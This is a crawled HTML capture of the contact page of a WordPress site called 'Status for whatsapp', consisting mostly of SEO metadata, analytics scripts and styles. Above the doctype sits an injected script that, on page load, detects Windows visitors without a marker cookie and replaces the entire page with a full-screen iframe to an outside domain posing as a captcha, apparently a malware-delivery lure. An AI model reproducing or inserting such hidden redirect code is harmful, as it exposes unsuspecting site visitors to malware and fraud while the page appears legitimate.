

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/contact/
body_size: 23424
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact US - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/contact/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact US - Status for whatsapp" />
	<meta property="og:description" content="Contact Us If you have any query regrading Site, Advertisement and any other issue, please feel free to contact at info@statusforwhatsapp.com" />
	<meta property="og:url" content="https://statusforwhatsapp.com/contact/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="article:modified_time" content="2021-01-13T16:50:32+00:00" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://statusforwhatsapp.com/contact/","url":"https://statusforwhatsapp.com/contact/","name":"Contact US - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"datePublished":"2021-01-13T16:50:31+00:00","dateModified":"2021-01-13T16:50:32+00:00","breadcrumb":{"@id":"https://statusforwhatsapp.com/contact/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://statusforwhatsapp.com/contact/"]}]},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/contact/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"Contact US"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2Fcontact%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/contact\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDe